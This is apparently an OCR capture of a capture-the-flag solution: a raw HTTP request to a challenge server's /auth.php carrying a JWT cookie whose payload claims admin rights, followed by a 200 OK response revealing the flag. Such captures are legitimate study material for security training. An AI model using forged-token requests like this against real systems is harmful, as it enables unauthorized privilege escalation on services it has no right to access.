 GET /auth.php?username=guest&password=guest HTTP/1.1
Host: 54.223.83.192:8877
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/67.0.3396.99 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8
Referer: http://54.223.83.192:8877/
Accept-Language:
zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6,ja-JP;q=0.5,ja;q=0.4
Cookie: PHPSESSID=ffb70009af4be325901f74fb26afa817;
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiYWRtaW4iLCJhZG1pbiI6InRydWUi
fQ.fT02g9T_1gQhM9N0XrZlwvaQt0R_4-0wGLxjmV2j3zs
Accept-Encoding: gzip, deflate
Connection: close
HTTP/1.1 200 OK
Date: Sat, 04 Aug 2018 18:58:46 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.31
Content-Length: 34
Connection: close
Content-Type: text/html; charset=UTF-8
flag{Jw7_15_9000lh4vE_fUN_W17h_17}